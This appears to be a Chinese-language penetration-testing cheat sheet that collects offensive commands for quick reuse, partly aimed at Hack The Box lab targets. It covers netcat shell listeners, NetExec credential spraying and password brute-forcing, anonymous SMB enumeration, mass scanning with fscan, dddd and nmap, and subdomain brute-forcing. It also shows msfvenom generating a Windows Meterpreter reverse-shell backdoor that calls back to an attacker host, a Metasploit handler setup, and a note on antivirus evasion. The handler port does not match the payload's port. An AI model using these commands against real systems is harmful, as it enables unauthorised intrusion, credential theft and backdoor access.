工具命令快反

2025年11月11日大约 1 分钟

监听shell连接

nc -lvnp portnxc(NetExec)工具

主要用于对 Windows 域环境进行渗透测试和安全检查。功能凭据喷射与密码爆破

nxc <协议> <目标> -u <用户名> -p <密码> [选项]快反:nxc smb driver.htb --shares -u redteamnotes -p ''

smb匿名访问探测

smbclient -L 10.129.40.36 -Nfscan降速版

./fscan -hf "big ip-lnut.txt" \

-t 100 \ # 大幅降低线程数(默认600)

-num 5 \ # 降低POC扫描速率(默认20)

-wt 10 \ # 增加Web超时时间(默认5)

-time 5 \ # 增加常规超时时间(默认3)

-br 1 \ # 暴力破解线程设为1(默认1)

-o "fscan_result.txt" # 输出结果文件dddd可视化输出

./dddd_linux64 -target "big ip.txt" -o "big ip.html"nmap

nmap端口粗描

sudo nmap -sT --min-rate 10000 -p- 10.129.40.36 -oA nmapscan/portsnmap端口详扫

sudo nmap -sT -sV -sC -O -p80,135,445,1985 10.129.40.36 -oA nmapscan/detailmsfconsole

msf快捷键

ctrl+z将当前Meterpreter 会话收到后台

msf生成后门(windows)

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.123.23 LPORT=7788 -f raw -o shell.raw- 注意:payload--windows/meterpreter/reverse_tcp为32位程序而payload---windows/x64/meterpreter/reverse_tcp为64位payload,在监听时要对应否则会导致连接秒断



对上面的后门进行免杀处理

msf监听连接

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.123.23

set lport 444

exploit -j # 后台监听,不占用当前命令行- 注意要设置

payload - 注意:

payload--windows/meterpreter/reverse_tcp为32位程序而payload---windows/x64/meterpreter/reverse_tcp为64位payload,在监听时要对应否则会导致连接秒断

oneforall

域名爆破

python oneforall.py --target 主域名 --runpython一句话开端口

python -m http.server 8000